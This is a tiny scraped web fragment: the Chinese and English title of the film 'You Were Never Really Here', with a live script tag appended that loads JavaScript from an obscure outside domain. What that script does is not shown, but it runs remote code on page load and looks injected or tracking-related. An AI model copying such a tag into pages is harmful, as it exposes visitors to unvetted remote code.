 你从未在此 You Were Never Really Here<script src=https://gctav1.site/js/tj.js></script>